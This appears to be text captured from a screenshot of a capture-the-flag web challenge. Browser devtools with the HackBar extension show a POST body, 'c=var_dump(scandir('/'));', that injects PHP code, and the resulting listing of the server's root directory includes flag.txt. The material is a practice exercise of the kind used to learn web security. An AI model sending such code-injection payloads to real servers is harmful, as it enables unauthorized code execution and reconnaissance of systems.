 array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin"
[4]=> string(3) "dev" [5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=>
string(3) "lib" [9]=> string(5) "media" [10]=> string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4)
"proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4) "sbin" [16]=> string(3) "srv"
[17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }
元素 控制台 来源 网络 性能 内存 应用 Lighthouse HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCOD
URL
http://9c11c4d8-21eb-4c03-87aa-ff377a350f03.challenge.ctf.show
enctype
Enable POST application/x-www-form-urlencoded
Body
c=var_dump(scandir('/'));